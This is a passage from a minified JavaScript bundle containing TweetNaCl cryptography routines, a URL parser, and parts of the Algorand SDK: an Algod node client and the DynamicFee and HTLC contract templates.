5&(T=C[S]),B=T>>>16,U=65535&E,k=E>>>16,E=I[(S+9)%16],_+=65535&(T=C[(S+9)%16]),B+=T>>>16,U+=65535&E,k+=E>>>16,w=I[(S+1)%16],_+=65535&(T=((v=C[(S+1)%16])>>>1|w<<31)^(v>>>8|w<<24)^(v>>>7|w<<25)),B+=T>>>16,U+=65535&(E=(w>>>1|v<<31)^(w>>>8|v<<24)^w>>>7),k+=E>>>16,w=I[(S+14)%16],B+=(T=((v=C[(S+14)%16])>>>19|w<<13)^(w>>>29|v<<3)^(v>>>6|w<<26))>>>16,U+=65535&(E=(w>>>19|v<<13)^(v>>>29|w<<3)^w>>>6),k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,I[S]=65535&U|k<<16,C[S]=65535&_|B<<16;_=65535&(T=j),B=T>>>16,U=65535&(E=R),k=E>>>16,E=e[0],B+=(T=t[0])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[0]=R=65535&U|k<<16,t[0]=j=65535&_|B<<16,_=65535&(T=M),B=T>>>16,U=65535&(E=O),k=E>>>16,E=e[1],B+=(T=t[1])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[1]=O=65535&U|k<<16,t[1]=M=65535&_|B<<16,_=65535&(T=H),B=T>>>16,U=65535&(E=D),k=E>>>16,E=e[2],B+=(T=t[2])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[2]=D=65535&U|k<<16,t[2]=H=65535&_|B<<16,_=65535&(T=G),B=T>>>16,U=65535&(E=N),k=E>>>16,E=e[3],B+=(T=t[3])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[3]=N=65535&U|k<<16,t[3]=G=65535&_|B<<16,_=65535&(T=K),B=T>>>16,U=65535&(E=P),k=E>>>16,E=e[4],B+=(T=t[4])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[4]=P=65535&U|k<<16,t[4]=K=65535&_|B<<16,_=65535&(T=q),B=T>>>16,U=65535&(E=L),k=E>>>16,E=e[5],B+=(T=t[5])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[5]=L=65535&U|k<<16,t[5]=q=65535&_|B<<16,_=65535&(T=V),B=T>>>16,U=65535&(E=F),k=E>>>16,E=e[6],B+=(T=t[6])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[6]=F=65535&U|k<<16,t[6]=V=65535&_|B<<16,_=65535&(T=$),B=T>>>16,U=65535&(E=z),k=E>>>16,E=e[7],B+=(T=t[7])>>>16,U+=65535&E,k+=E>>>16,k+=(U+=(B+=(_+=65535&T)>>>16)>>>16)>>>16,e[7]=z=65535&U|k<<16,t[7]=$=65535&_|B<<16,X+=128,n-=128}return n}function Y(e,t,r){var n,o=new Int32Array(8),s=new Int32Array(8),i=new Uint8Array(256),a=r;for(o[0]=1779033703,o[1]=3144134277,o[2]=1013904242,o[3]=2773480762,o[4]=1359893119,o[5]=2600822924,o[6]=528734635,o[7]=1541459225,s[0]=4089235720,s[1]=2227873595,s[2]=4271175723,s[3]=1595750129,s[4]=2917565137,s[5]=725511199,s[6]=4215389547,s[7]=327033209,X(o,s,t,r),r%=128,n=0;n<r;n++)i[n]=t[a-r+n];for(i[r]=128,i[(r=256-128*(r<112?1:0))-9]=0,f(i,r-8,a/536870912|0,a<<3),X(o,s,i,r),n=0;n<8;n++)f(e,8*n,o[n],s[n]);return 0}function J(e,r){var n=t(),o=t(),s=t(),i=t(),a=t(),c=t(),l=t(),h=t(),p=t();L(n,e[1],e[0]),L(p,r[1],r[0]),F(n,n,p),P(o,e[0],e[1]),P(p,r[0],r[1]),F(o,o,p),F(s,e[3],r[3]),F(s,s,u),F(i,e[2],r[2]),P(i,i,i),L(a,o,n),L(c,i,s),P(l,i,s),P(h,o,n),F(e[0],a,c),F(e[1],h,l),F(e[2],l,c),F(e[3],a,h)}function Q(e,t,r){var n;for(n=0;n<4;n++)C(e[n],t[n],r)}function Z(e,r){var n=t(),o=t(),s=t();j(s,r[2]),F(n,r[0],s),F(o,r[1],s),R(e,o),e[31]^=D(n)<<7}function ee(e,t,r){var n,o;for(k(e[0],s),k(e[1],i),k(e[2],i),k(e[3],s),o=255;o>=0;--o)Q(e,t,n=r[o/8|0]>>(7&o)&1),J(t,e),J(e,e),Q(e,t,n)}function te(e,r){var n=[t(),t(),t(),t()];k(n[0],l),k(n[1],h),k(n[2],i),F(n[3],l,h),ee(e,n,r)}function re(e,n,o){var s,i=new Uint8Array(64),a=[t(),t(),t(),t()];for(o||r(n,32),Y(i,n,32),i[0]&=248,i[31]&=127,i[31]|=64,te(a,i),Z(e,a),s=0;s<32;s++)n[s+32]=e[s];return 0}var ne=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16]);function oe(e,t){var r,n,o,s;for(n=63;n>=32;--n){for(r=0,o=n-32,s=n-12;o<s;++o)t[o]+=r-16*t[n]*ne[o-(n-32)],r=Math.floor((t[o]+128)/256),t[o]-=256*r;t[o]+=r,t[n]=0}for(r=0,o=0;o<32;o++)t[o]+=r-(t[31]>>4)*ne[o],r=t[o]>>8,t[o]&=255;for(o=0;o<32;o++)t[o]-=r*ne[o];for(n=0;n<32;n++)t[n+1]+=t[n]>>8,e[n]=255&t[n]}function se(e){var t,r=new Float64Array(64);for(t=0;t<64;t++)r[t]=e[t];for(t=0;t<64;t++)e[t]=0;oe(e,r)}function ie(e,r,n,o){var s,i,a=new Uint8Array(64),c=new Uint8Array(64),u=new Uint8Array(64),l=new Float64Array(64),h=[t(),t(),t(),t()];Y(a,o,32),a[0]&=248,a[31]&=127,a[31]|=64;var p=n+64;for(s=0;s<n;s++)e[64+s]=r[s];for(s=0;s<32;s++)e[32+s]=a[32+s];for(Y(u,e.subarray(32),n+32),se(u),te(h,u),Z(e,h),s=32;s<64;s++)e[s]=o[s];for(Y(c,e,n+64),se(c),s=0;s<64;s++)l[s]=0;for(s=0;s<32;s++)l[s]=u[s];for(s=0;s<32;s++)for(i=0;i<32;i++)l[s+i]+=c[s]*a[i];return oe(e.subarray(32),l),p}function ae(e,r,n,o){var a,u=new Uint8Array(32),l=new Uint8Array(64),h=[t(),t(),t(),t()],f=[t(),t(),t(),t()];if(n<64)return-1;if(function(e,r){var n=t(),o=t(),a=t(),u=t(),l=t(),h=t(),f=t();return k(e[2],i),N(e[1],r),z(a,e[1]),F(u,a,c),L(a,a,e[2]),P(u,e[2],u),z(l,u),z(h,l),F(f,h,l),F(n,f,a),F(n,n,u),M(n,n),F(n,n,a),F(n,n,u),F(n,n,u),F(e[0],n,u),z(o,e[0]),F(o,o,u),O(o,a)&&F(e[0],e[0],p),z(o,e[0]),F(o,o,u),O(o,a)?-1:(D(e[0])===r[31]>>7&&L(e[0],s,e[0]),F(e[3],e[0],e[1]),0)}(f,o))return-1;for(a=0;a<n;a++)e[a]=r[a];for(a=0;a<32;a++)e[a+32]=o[a];if(Y(l,e,n),se(l),ee(h,f,l),te(f,r.subarray(32)),J(h,f),Z(u,h),n-=64,y(r,0,u,0)){for(a=0;a<n;a++)e[a]=0;return-1}for(a=0;a<n;a++)e[a]=r[a+64];return n}var ce=64,ue=32,le=64;function he(e,t){if(32!==e.length)throw new Error("bad key size");if(24!==t.length)throw new Error("bad nonce size")}function pe(){for(var e=0;e<arguments.length;e++)if(!(arguments[e]instanceof Uint8Array))throw new TypeError("unexpected type, use Uint8Array")}function fe(e){for(var t=0;t<e.length;t++)e[t]=0}e.lowlevel={crypto_core_hsalsa20:b,crypto_stream_xor:S,crypto_stream:x,crypto_stream_salsa20_xor:w,crypto_stream_salsa20:v,crypto_onetimeauth:T,crypto_onetimeauth_verify:_,crypto_verify_16:g,crypto_verify_32:y,crypto_secretbox:B,crypto_secretbox_open:U,crypto_scalarmult:H,crypto_scalarmult_base:G,crypto_box_beforenm:q,crypto_box_afternm:V,crypto_box:function(e,t,r,n,o,s){var i=new Uint8Array(32);return q(i,o,s),V(e,t,r,n,i)},crypto_box_open:function(e,t,r,n,o,s){var i=new Uint8Array(32);return q(i,o,s),$(e,t,r,n,i)},crypto_box_keypair:K,crypto_hash:Y,crypto_sign:ie,crypto_sign_keypair:re,crypto_sign_open:ae,crypto_secretbox_KEYBYTES:32,crypto_secretbox_NONCEBYTES:24,crypto_secretbox_ZEROBYTES:32,crypto_secretbox_BOXZEROBYTES:16,crypto_scalarmult_BYTES:32,crypto_scalarmult_SCALARBYTES:32,crypto_box_PUBLICKEYBYTES:32,crypto_box_SECRETKEYBYTES:32,crypto_box_BEFORENMBYTES:32,crypto_box_NONCEBYTES:24,crypto_box_ZEROBYTES:32,crypto_box_BOXZEROBYTES:16,crypto_sign_BYTES:ce,crypto_sign_PUBLICKEYBYTES:ue,crypto_sign_SECRETKEYBYTES:le,crypto_sign_SEEDBYTES:32,crypto_hash_BYTES:64,gf:t,D:c,L:ne,pack25519:R,unpack25519:N,M:F,A:P,S:z,Z:L,pow2523:M,add:J,set25519:k,modL:oe,scalarmult:ee,scalarbase:te},e.randomBytes=function(e){var t=new Uint8Array(e);return r(t,e),t},e.secretbox=function(e,t,r){pe(e,t,r),he(r,t);for(var n=new Uint8Array(32+e.length),o=new Uint8Array(n.length),s=0;s<e.length;s++)n[s+32]=e[s];return B(o,n,n.length,t,r),o.subarray(16)},e.secretbox.open=function(e,t,r){pe(e,t,r),he(r,t);for(var n=new Uint8Array(16+e.length),o=new Uint8Array(n.length),s=0;s<e.length;s++)n[s+16]=e[s];return n.length<32||0!==U(o,n,n.length,t,r)?null:o.subarray(32)},e.secretbox.keyLength=32,e.secretbox.nonceLength=24,e.secretbox.overheadLength=16,e.scalarMult=function(e,t){if(pe(e,t),32!==e.length)throw new Error("bad n size");if(32!==t.length)throw new Error("bad p size");var r=new Uint8Array(32);return H(r,e,t),r},e.scalarMult.base=function(e){if(pe(e),32!==e.length)throw new Error("bad n size");var t=new Uint8Array(32);return G(t,e),t},e.scalarMult.scalarLength=32,e.scalarMult.groupElementLength=32,e.box=function(t,r,n,o){var s=e.box.before(n,o);return e.secretbox(t,r,s)},e.box.before=function(e,t){pe(e,t),function(e,t){if(32!==e.length)throw new Error("bad public key size");if(32!==t.length)throw new Error("bad secret key size")}(e,t);var r=new Uint8Array(32);return q(r,e,t),r},e.box.after=e.secretbox,e.box.open=function(t,r,n,o){var s=e.box.before(n,o);return e.secretbox.open(t,r,s)},e.box.open.after=e.secretbox.open,e.box.keyPair=function(){var e=new Uint8Array(32),t=new Uint8Array(32);return K(e,t),{publicKey:e,secretKey:t}},e.box.keyPair.fromSecretKey=function(e){if(pe(e),32!==e.length)throw new Error("bad secret key size");var t=new Uint8Array(32);return G(t,e),{publicKey:t,secretKey:new Uint8Array(e)}},e.box.publicKeyLength=32,e.box.secretKeyLength=32,e.box.sharedKeyLength=32,e.box.nonceLength=24,e.box.overheadLength=e.secretbox.overheadLength,e.sign=function(e,t){if(pe(e,t),t.length!==le)throw new Error("bad secret key size");var r=new Uint8Array(ce+e.length);return ie(r,e,e.length,t),r},e.sign.open=function(e,t){if(pe(e,t),t.length!==ue)throw new Error("bad public key size");var r=new Uint8Array(e.length),n=ae(r,e,e.length,t);if(n<0)return null;for(var o=new Uint8Array(n),s=0;s<o.length;s++)o[s]=r[s];return o},e.sign.detached=function(t,r){for(var n=e.sign(t,r),o=new Uint8Array(ce),s=0;s<o.length;s++)o[s]=n[s];return o},e.sign.detached.verify=function(e,t,r){if(pe(e,t,r),t.length!==ce)throw new Error("bad signature size");if(r.length!==ue)throw new Error("bad public key size");var n,o=new Uint8Array(ce+e.length),s=new Uint8Array(ce+e.length);for(n=0;n<ce;n++)o[n]=t[n];for(n=0;n<e.length;n++)o[n+ce]=e[n];return ae(s,o,o.length,r)>=0},e.sign.keyPair=function(){var e=new Uint8Array(ue),t=new Uint8Array(le);return re(e,t),{publicKey:e,secretKey:t}},e.sign.keyPair.fromSecretKey=function(e){if(pe(e),e.length!==le)throw new Error("bad secret key size");for(var t=new Uint8Array(ue),r=0;r<t.length;r++)t[r]=e[32+r];return{publicKey:t,secretKey:new Uint8Array(e)}},e.sign.keyPair.fromSeed=function(e){if(pe(e),32!==e.length)throw new Error("bad seed size");for(var t=new Uint8Array(ue),r=new Uint8Array(le),n=0;n<32;n++)r[n]=e[n];return re(t,r,!0),{publicKey:t,secretKey:r}},e.sign.publicKeyLength=ue,e.sign.secretKeyLength=le,e.sign.seedLength=32,e.sign.signatureLength=ce,e.hash=function(e){pe(e);var t=new Uint8Array(64);return Y(t,e,e.length),t},e.hash.hashLength=64,e.verify=function(e,t){return pe(e,t),0!==e.length&&0!==t.length&&e.length===t.length&&0===d(e,0,t,0,e.length)},e.setPRNG=function(e){r=e},function(){var t="undefined"!=typeof self?self.crypto||self.msCrypto:null;t&&t.getRandomValues?e.setPRNG((function(e,r){var n,o=new Uint8Array(r);for(n=0;n<r;n+=65536)t.getRandomValues(o.subarray(n,n+Math.min(r-n,65536)));for(n=0;n<r;n++)e[n]=o[n];fe(o)})):"undefined"!=typeof require&&(t=require("crypto"))&&t.randomBytes&&e.setPRNG((function(e,r){var n,o=t.randomBytes(r);for(n=0;n<r;n++)e[n]=o[n];fe(o)}))}()}(void 0!==e&&e.exports?e.exports:self.nacl=self.nacl||{})},1042:(e,t,r)=>{"use strict";var n=r(1926),o=r(9370),s=/[\n\r\t]/g,i=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,a=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,c=/^[a-zA-Z]:/,u=/^[ \f\n\r\t\v\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/;function l(e){return(e||"").toString().replace(u,"")}var h=[["#","hash"],["?","query"],function(e,t){return d(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],p={hash:1,query:1};function f(e){var t,n=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},o={},s=typeof(e=e||n);if("blob:"===e.protocol)o=new y(unescape(e.pathname),{});else if("string"===s)for(t in o=new y(e,{}),p)delete o[t];else if("object"===s){for(t in e)t in p||(o[t]=e[t]);void 0===o.slashes&&(o.slashes=i.test(e.href))}return o}function d(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=l(e)).replace(s,""),t=t||{};var r,n=a.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],c=!!n[3],u=0;return i?c?(r=n[2]+n[3]+n[4],u=n[2].length+n[3].length):(r=n[2]+n[4],u=n[2].length):c?(r=n[3]+n[4],u=n[3].length):r=n[4],"file:"===o?u>=2&&(r=r.slice(2)):d(o)?r=n[4]:o?i&&(r=r.slice(2)):u>=2&&d(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||d(o),slashesCount:u,rest:r}}function y(e,t,r){if(e=(e=l(e)).replace(s,""),!(this instanceof y))return new y(e,t,r);var i,a,u,p,m,b,A=h.slice(),w=typeof t,v=this,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(a=g(e||"",t=f(t))).protocol&&!a.slashes,v.slashes=a.slashes||i&&t.slashes,v.protocol=a.protocol||t.protocol||"",e=a.rest,("file:"===a.protocol&&(2!==a.slashesCount||c.test(e))||!a.slashes&&(a.protocol||a.slashesCount<2||!d(v.protocol)))&&(A[3]=[/(.*)/,"pathname"]);x<A.length;x++)"function"!=typeof(p=A[x])?(u=p[0],b=p[1],u!=u?v[b]=e:"string"==typeof u?~(m="@"===u?e.lastIndexOf(u):e.indexOf(u))&&("number"==typeof p[2]?(v[b]=e.slice(0,m),e=e.slice(m+p[2])):(v[b]=e.slice(m),e=e.slice(0,m))):(m=u.exec(e))&&(v[b]=m[1],e=e.slice(0,m.index)),v[b]=v[b]||i&&p[3]&&t[b]||"",p[4]&&(v[b]=v[b].toLowerCase())):e=p(e,v);r&&(v.query=r(v.query)),i&&t.slashes&&"/"!==v.pathname.charAt(0)&&(""!==v.pathname||""!==t.pathname)&&(v.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],s=!1,i=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),i++):i&&(0===n&&(s=!0),r.splice(n,1),i--);return s&&r.unshift(""),"."!==o&&".."!==o||r.push(""),r.join("/")}(v.pathname,t.pathname)),"/"!==v.pathname.charAt(0)&&d(v.protocol)&&(v.pathname="/"+v.pathname),n(v.port,v.protocol)||(v.host=v.hostname,v.port=""),v.username=v.password="",v.auth&&(~(m=v.auth.indexOf(":"))?(v.username=v.auth.slice(0,m),v.username=encodeURIComponent(decodeURIComponent(v.username)),v.password=v.auth.slice(m+1),v.password=encodeURIComponent(decodeURIComponent(v.password))):v.username=encodeURIComponent(decodeURIComponent(v.auth)),v.auth=v.password?v.username+":"+v.password:v.username),v.origin="file:"!==v.protocol&&d(v.protocol)&&v.host?v.protocol+"//"+v.host:"null",v.href=v.toString()}y.prototype={set:function(e,t,r){var s=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),s[e]=t;break;case"port":s[e]=t,n(t,s.protocol)?t&&(s.host=s.hostname+":"+t):(s.host=s.hostname,s[e]="");break;case"hostname":s[e]=t,s.port&&(t+=":"+s.port),s.host=t;break;case"host":s[e]=t,/:\d+$/.test(t)?(t=t.split(":"),s.port=t.pop(),s.hostname=t.join(":")):(s.hostname=t,s.port="");break;case"protocol":s.protocol=t.toLowerCase(),s.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";s[e]=t.charAt(0)!==i?i+t:t}else s[e]=t;break;case"username":case"password":s[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(s.username=t.slice(0,a),s.username=encodeURIComponent(decodeURIComponent(s.username)),s.password=t.slice(a+1),s.password=encodeURIComponent(decodeURIComponent(s.password))):s.username=encodeURIComponent(decodeURIComponent(t))}for(var c=0;c<h.length;c++){var u=h[c];u[4]&&(s[u[1]]=s[u[1]].toLowerCase())}return s.auth=s.password?s.username+":"+s.password:s.username,s.origin="file:"!==s.protocol&&d(s.protocol)&&s.host?s.protocol+"//"+s.host:"null",s.href=s.toString(),s},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this,n=r.host,s=r.protocol;s&&":"!==s.charAt(s.length-1)&&(s+=":");var i=s+(r.protocol&&r.slashes||d(r.protocol)?"//":"");return r.username?(i+=r.username,r.password&&(i+=":"+r.password),i+="@"):r.password?(i+=":"+r.password,i+="@"):"file:"!==r.protocol&&d(r.protocol)&&!n&&"/"!==r.pathname&&(i+="@"),":"===n[n.length-1]&&(n+=":"),i+=n+r.pathname,(t="object"==typeof r.query?e(r.query):r.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),r.hash&&(i+=r.hash),i}},y.extractProtocol=g,y.location=f,y.trimLeft=l,y.qs=o,e.exports=y},5922:(e,t,r)=>{var n=r(2486).Buffer;const{default:o}=r(1113),{setSendTransactionHeaders:s}=r(5180);e.exports={Algod:function(e="",t="http://r2.algorand.network",r=4180,i={}){let a=e;"string"==typeof a&&(a={"X-Algo-API-Token":a});const c=new o(a,t,r,i);function u(e){return void 0!==e.noteb64&&null!==e.noteb64&&(e.note=n.from(e.noteb64,"base64")),e}this.status=async(e={})=>(await c.get("/v1/status",{},e)).body,this.healthCheck=async(e={})=>{const t=await c.get("/health",{},e);if(!t.ok)throw new Error(`Health response: ${t.status}`);return{}},this.statusAfterBlock=async(e,t={})=>{if(!Number.isInteger(e))throw Error("roundNumber should be an integer");return(await c.get(`/v1/status/wait-for-block-after/${e}`,{},t)).body},this.pendingTransactions=async(e,t={})=>{if(!Number.isInteger(e))throw Error("maxTxns should be an integer");const r=await c.get("/v1/transactions/pending",{max:e},t);if(200===r.statusCode&&void 0!==r.body.truncatedTxns.transactions)for(let e=0;e<r.body.truncatedTxns.transactions.length;e++)r.body.truncatedTxns.transactions[e]=u(r.body.truncatedTxns.transactions[e]);return r.body},this.versions=async(e={})=>(await c.get("/versions",{},e)).body,this.ledgerSupply=async(e={})=>(await c.get("/v1/ledger/supply",{},e)).body,this.transactionByAddress=async(e,t=null,r=null,n=null,o={})=>{if(null!==t&&!Number.isInteger(t))throw Error("first round should be an integer");if(null!==r&&!Number.isInteger(r))throw Error("last round should be an integer");const s=await c.get(`/v1/account/${e}/transactions`,{firstRound:t,lastRound:r,max:n},o);if(200===s.statusCode&&void 0!==s.body.transactions)for(let e=0;e<s.body.transactions.length;e++)s.body.transactions[e]=u(s.body.transactions[e]);return s.body},this.transactionByAddressAndDate=async(e,t,r,n=null,o={})=>{const s=await c.get(`/v1/account/${e}/transactions`,{fromDate:t,toDate:r,max:n},o);if(200===s.statusCode&&void 0!==s.body.transactions)for(let e=0;e<s.body.transactions.length;e++)s.body.transactions[e]=u(s.body.transactions[e]);return s.body},this.transactionById=async(e,t={})=>{const r=await c.get(`/v1/transaction/${e}`,{},t);return 200===r.statusCode&&(r.body=u(r.body)),r.body},this.transactionInformation=async(e,t,r={})=>{const n=await c.get(`/v1/account/${e}/transaction/${t}`,{},r);return 200===n.statusCode&&(n.body=u(n.body)),n.body},this.pendingTransactionInformation=async(e,t={})=>{const r=await c.get(`/v1/transactions/pending/${e}`,{},t);return 200===r.statusCode&&(r.body=u(r.body)),r.body},this.accountInformation=async(e,t={})=>(await c.get(`/v1/account/${e}`,{},t)).body,this.assetInformation=async(e,t={})=>(await c.get(`/v1/asset/${e}`,{},t)).body,this.suggestedFee=async(e={})=>(await c.get("/v1/transactions/fee",{},e)).body,this.sendRawTransaction=async(e,t={})=>{const r=s(t);return(await c.post("/v1/transactions",n.from(e),r)).body},this.sendRawTransactions=async(e,t={})=>{const r=s(t),o=Array.prototype.concat(...e.map((e=>Array.from(e))));return(await c.post("/v1/transactions",n.from(o),r)).body},this.getTransactionParams=async(e={})=>(await c.get("/v1/transactions/params",{},e)).body,this.suggestParams=async(e={})=>{const t=await this.getTransactionParams(e);return{flatFee:!1,fee:t.fee,firstRound:t.lastRound,lastRound:t.lastRound+1e3,genesisID:t.genesisID,genesisHash:t.genesishashb64}},this.block=async(e,t={})=>{if(!Number.isInteger(e))throw Error("roundNumber should be an integer");const r=await c.get(`/v1/block/${e}`,{},t);if(200===r.statusCode&&void 0!==r.body.txns.transactions)for(let e=0;e<r.body.txns.transactions.length;e++)r.body.txns.transactions[e]=u(r.body.txns.transactions[e]);return r.body}}}},1834:(e,t,r)=>{var n=r(2486).Buffer;const o=r(7116),s=r(3033),i=r(1063),a=r(5583),c=r(8800),u=r(9404),l=r(2514),h=r(9417);e.exports={DynamicFee:class{constructor(e,t,r,s,i,a){if(!Number.isSafeInteger(t)||t<0)throw Error("amount must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(r)||r<0)throw Error("firstValid must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(s)||s<0)throw Error("lastValid must be a positive number and smaller than 2^53-1");if(void 0===i&&(i=o.ALGORAND_ZERO_ADDRESS_STRING),void 0===a){const e=u.randomBytes(32);a=n.from(e).toString("base64")}const h=n.from("ASAFAgEHBgUmAyD+vKC7FEpaTqe0OKRoGsgObKEFvLYH/FZTJclWlfaiEyDmmpYeby1feshmB5JlUr6YI17TM2PKiJGLuck4qRW2+SB/g7Flf/H8U7ktwYFIodZd/C1LH6PWdyhK3dIAEm2QaTIEIhIzABAjEhAzAAcxABIQMwAIMQESEDEWIxIQMRAjEhAxBygSEDEJKRIQMQgkEhAxAiUSEDEEIQQSEDEGKhIQ","base64"),p=[t,r,s,e,i,a],f=[l.valTypes.INT,l.valTypes.INT,l.valTypes.INT,l.valTypes.ADDRESS,l.valTypes.ADDRESS,l.valTypes.BASE64],d=l.inject(h,[5,6,7,11,44,76],p,f);this.programBytes=d;const g=new c.LogicSig(d,void 0);this.address=g.address()}getProgram(){return this.programBytes}getAddress(){return this.address}},getDynamicFeeTransactions:function(e,t,r,n){if(!t.verify(o.decodeAddress(e.from).publicKey))throw new Error("invalid signature");e.fee=n,e.fee<h.ALGORAND_MIN_TX_FEE&&(e.fee=h.ALGORAND_MIN_TX_FEE);const a=u.keyPairFromSecretKey(r),c=o.encodeAddress(a.publicKey),{lease:l}=e;delete e.lease;const p=new h.Transaction(e);p.addLease(l,n);const f={from:c,to:e.from,fee:n,amount:p.fee,firstRound:e.firstRound,lastRound:e.lastRound,genesisHash:e.genesisHash,type:"pay"},d=new h.Transaction(f);d.addLease(l,n);const g=i.assignGroupID([d,p],void 0),y=g[0],m=g[1],b={lsig:t.get_obj_for_encoding(),txn:m.get_obj_for_encoding()},A=y.signTxn(r),w=s.encode(b),v=new Uint8Array(A.length+w.length);return v.set(A),v.set(w,A.length),v},signDynamicFee:function(e,t,r){const n=a.readProgram(e,void 0),s=n[0],i=n[1],l=u.keyPairFromSecretKey(t),h={from:o.encodeAddress(l.publicKey),to:o.encodeAddress(i[0]),fee:0,amount:s[2],closeRemainderTo:o.encodeAddress(i[1]),firstRound:s[3],lastRound:s[4],genesisHash:r,type:"pay",lease:new Uint8Array(i[2])},p=new c.LogicSig(e,void 0);return p.sign(t),{txn:h,lsig:p}}}},1786:(e,t,r)=>{var n=r(2486).Buffer;const o=r(3477),{keccak256:s}=r(583),i=r(5583),a=r(8800),c=r(2514),u=r(9417);e.exports={HTLC:class{constructor(e,t,r,o,s,i){if(!Number.isSafeInteger(s)||s<0)throw Error("expiryRound must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(i)||i<0)throw Error("maxFee must be a positive number and smaller than 2^53-1");let u="";if("sha256"===r)u="ASAECAEACSYDIOaalh5vLV96yGYHkmVSvpgjXtMzY8qIkYu5yTipFbb5IH+DsWV/8fxTuS3BgUih1l38LUsfo9Z3KErd0gASbZBpIP68oLsUSlpOp7Q4pGgayA5soQW8tgf8VlMlyVaV9qITMQEiDjEQIxIQMQcyAxIQMQgkEhAxCSgSLQEpEhAxCSoSMQIlDRAREA==";else{if("keccak256"!==r)throw Error("hash function unrecognized");u="ASAECAEACSYDIOaalh5vLV96yGYHkmVSvpgjXtMzY8qIkYu5yTipFbb5IH+DsWV/8fxTuS3BgUih1l38LUsfo9Z3KErd0gASbZBpIP68oLsUSlpOp7Q4pGgayA5soQW8tgf8VlMlyVaV9qITMQEiDjEQIxIQMQcyAxIQMQgkEhAxCSgSLQIpEhAxCSoSMQIlDRAREA=="}if(32!==n.from(o,"base64").length)throw Error("hash image must be 32 bytes");const l=n.from(u,"base64"),h=[i,s,t,o,e],p=[c.valTypes.INT,c.valTypes.INT,c.valTypes.ADDRESS,c.valTypes.BASE64,c.valTypes.ADDRESS],f=c.inject(l,[3,6,10,42,76],h,p);this.programBytes=f;const d=new a.LogicSig(f,void 0);this.address=d.address()}getProgram(){return this.programBytes}getAddress(){return this.address}},signTransactionWithHTLCUnlock:function(e,t,r){const c=n.from(r,"base64"),l=i.readProgram(e,void 0),h=l[0],p=l[1][1],f=e[e.length-15];if(1===f){const e=o.create();if(e.update(c),!n.from(e.hex(),"hex").equals(p))throw new Error("sha256 hash of preimage did not match stored contract hash")}else{if(2!==f)throw new Error("hash function in contract unrecognized");{const e=s.create();if(e.update(c),!n.from(e.hex(),"hex").equals(p))throw new Error("keccak256 hash of preimage did not match stored contract hash")}}const d=[c],g=new a.LogicSig(e,d);delete t.to;const y=h[0],m=new u.Transaction(t);if(m.fee>y)throw new Error(`final fee of payment transaction${m.fee.toString()}greater than transaction max fee${y.toString()}`);return a.signLogicSigTransaction(t,g)}}},8886:(e,t,r)=>{const n=r(1834),o=r(1786),s=r(4748),i=r(3758),a=r(2200);e.exports={DynamicFee:n.DynamicFee,getDynamicFeeTransactions:n.getDynamicFeeTransactions,signDynamicFee:n.signDynamicFee,HTLC:o.HTLC,signTransactionWithHTLCUnlock:o.signTransactionWithHTLCUnlock,LimitOrder:s.LimitOrder,getSwapAssetsTransaction:s.getSwapAssetsTransaction,Split:i.Split,getSplitFundsTransaction:i.getSplitFundsTransaction,PeriodicPayment:a.PeriodicPayment,getPeriodicPaymentWithdrawalTransaction:a.getPeriodicPaymentWithdrawalTransaction}},4748:(e,t,r)=>{var n=r(2486).Buffer;const o=r(7116),s=r(1988),i=r(1063),a=r(5583),c=r(8800),u=r(9404),l=r(2514),h=r(413);e.exports={LimitOrder:class{constructor(e,t,r,o,s,i,a){if(!Number.isSafeInteger(t)||t<0)throw Error("assetid must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(r)||r<0)throw Error("ratn must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(o)||o<0)throw Error("ratd must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(s)||s<0)throw Error("expiryRound must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(i)||i<0)throw Error("minTrade must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(a)||a<0)throw Error("maxFee must be a positive number and smaller than 2^53-1");const 